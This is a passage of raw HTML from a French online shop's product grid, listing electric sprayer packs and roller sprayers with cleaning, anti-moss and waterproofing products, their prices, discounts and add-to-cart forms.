		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_20" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_20" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="20" data-id-product-attribute="40" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="347" data-id-product-attribute="194" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/347-194-pack-dorsal-sprayer-evo-phoenix-510-et-20l-net-pro-avec-la-perche-54-m--3701603308377.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1027-home_default/pack-dorsal-sprayer-evo-phoenix-510-et-20l-net-pro-avec-la-perche-54-m-.jpg"
		alt = "Pack DORSAL SPRAYER EVO..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1027-large_default/pack-dorsal-sprayer-evo-phoenix-510-et-20l-net-pro-avec-la-perche-54-m-.jpg"
	  >
	  		<span class="product-additional" data-idproduct="347"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="347" data-id-product-attribute="194" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/347-194-pack-dorsal-sprayer-evo-phoenix-510-et-20l-net-pro-avec-la-perche-54-m--3701603308377.html#/39-volume-5_l">Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L NET&#039;PRO avec...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="347"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="240">240,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> ⚡  Pack Complet de Nettoyage Professionnel  : Comprend le pulvérisateur électrique Dorsal Sprayer EVO PHOENIX 16L, la perche télescopique 5,4M et...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="347"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="240">240,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="49" class="quantity_product quantity_product_347" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_347" name="minimal_quantity">
		<input type="hidden" value="194" class="id_product_attribute id_product_attribute_347" name="id_product_attribute">
		<input type="hidden" value="347" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_347" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_347" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="347" data-id-product-attribute="194" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="346" data-id-product-attribute="191" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/346-191-pack-dorsal-sprayer-evo-phoenix-510-et-20l-hydro-leo-avec-la-perche-telescopique-de-54-m-3701603308384.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1018-home_default/pack-dorsal-sprayer-evo-phoenix-510-et-20l-hydro-leo-avec-la-perche-telescopique-de-54-m.jpg"
		alt = "Pack DORSAL SPRAYER EVO..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/1018-large_default/pack-dorsal-sprayer-evo-phoenix-510-et-20l-hydro-leo-avec-la-perche-telescopique-de-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="346"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag new">Nouveau</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="346" data-id-product-attribute="191" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/346-191-pack-dorsal-sprayer-evo-phoenix-510-et-20l-hydro-leo-avec-la-perche-telescopique-de-54-m-3701603308384.html#/39-volume-5_l">Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L HYDRO LEO...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="346"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="240">240,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> ⚡  Pack Complet pour l’Imperméabilisation Professionnelle  : Le pack PHOENIX réunit le pulvérisateur électrique Dorsal Sprayer EVO PHOENIX 16L, la...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="346"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="240">240,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_346" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_346" name="minimal_quantity">
		<input type="hidden" value="191" class="id_product_attribute id_product_attribute_346" name="id_product_attribute">
		<input type="hidden" value="346" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_346" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_346" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="346" data-id-product-attribute="191" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="297" data-id-product-attribute="188" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/accueil/297-188-pack-dorsal-sprayer-evo-phoenix-510-et-20l-ultra-d-mouss-avec-la-perche-telescopique-de-54-m-3701603308360.html#/39-volume-5_l" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/817-home_default/pack-dorsal-sprayer-evo-phoenix-510-et-20l-ultra-d-mouss-avec-la-perche-telescopique-de-54-m.jpg"
		alt = "Pack DORSAL SPRAYER EVO..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/817-large_default/pack-dorsal-sprayer-evo-phoenix-510-et-20l-ultra-d-mouss-avec-la-perche-telescopique-de-54-m.jpg"
	  >
	  		<span class="product-additional" data-idproduct="297"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="297" data-id-product-attribute="188" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/accueil/297-188-pack-dorsal-sprayer-evo-phoenix-510-et-20l-ultra-d-mouss-avec-la-perche-telescopique-de-54-m-3701603308360.html#/39-volume-5_l">Pack DORSAL SPRAYER EVO PHOENIX 5,10 et 20L ULTRA D&#039;MOUSS...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: </div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="297"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="240">240,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> ⚡  Pack Complet de Pulvérisation Professionnelle  : Le pack PHOENIX comprend le pulvérisateur électrique Dorsal Sprayer EVO PHOENIX 16L, la perche...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="297"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="240">240,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_297" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_297" name="minimal_quantity">
		<input type="hidden" value="188" class="id_product_attribute id_product_attribute_297" name="id_product_attribute">
		<input type="hidden" value="297" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_297" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_297" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="297" data-id-product-attribute="188" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="196" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/nouveautes/196-pulverisateur-electrique-roller-sprayer-hydrofuge-10-l-3701603305178.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/471-home_default/pulverisateur-electrique-roller-sprayer-hydrofuge-10-l.jpg"
		alt = "Pulvérisateur électrique ROLLER SPRAYER + Hydrofuge 10 L"
		data-full-size-image-url = "https://www.prosprayerfrance.com/471-large_default/pulverisateur-electrique-roller-sprayer-hydrofuge-10-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="196"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="196" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/nouveautes/196-pulverisateur-electrique-roller-sprayer-hydrofuge-10-l-3701603305178.html">Pulvérisateur électrique ROLLER SPRAYER + Hydrofuge 10 L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0231</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">228,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="196"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="183.192">183,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Roller Sprayer + Produit Hydrofuge de 10 Litres. • Pack idéal pour protéger votre toiture, votre terrasse ou...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">228,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="196"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="183.192">183,19 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="0" class="quantity_product quantity_product_196" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_196" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_196" name="id_product_attribute">
		<input type="hidden" value="196" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_196" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_196" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="196" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="194" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/nouveautes/194-pulverisateur-electrique-roller-sprayer-produit-anti-mousse-10-l.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/465-home_default/pulverisateur-electrique-roller-sprayer-produit-anti-mousse-10-l.jpg"
		alt = "Pulvérisateur électrique ROLLER SPRAYER + Produit Anti-Mousse 10 L"
		data-full-size-image-url = "https://www.prosprayerfrance.com/465-large_default/pulverisateur-electrique-roller-sprayer-produit-anti-mousse-10-l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="194"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="194" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/nouveautes/194-pulverisateur-electrique-roller-sprayer-produit-anti-mousse-10-l.html">Pulvérisateur électrique ROLLER SPRAYER + ULTRAD&#039;MOUSS 10 L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0229</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">218,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="194"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="175.192">175,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Roller Sprayer + Produit Anti-Mousse de 10 Litres concentré. • Pack idéal pour nettoyer votre toiture, votre...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">218,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="194"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="175.192">175,19 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="0" class="quantity_product quantity_product_194" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_194" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_194" name="id_product_attribute">
		<input type="hidden" value="194" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_194" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_194" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="194" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="195" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/nouveautes/195-pulverisateur-electrique-roller-sprayer-nettoyant-exterieures-10-l-3701603305161.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/478-home_default/pulverisateur-electrique-roller-sprayer-nettoyant-exterieures-10-l.jpg"
		alt = "Pulvérisateur électrique ROLLER SPRAYER + Nettoyant Extérieures 10 L"
		data-full-size-image-url = "https://www.prosprayerfrance.com/478-large_default/pulverisateur-electrique-roller-sprayer-nettoyant-exterieures-10-l.jpg"
	  >
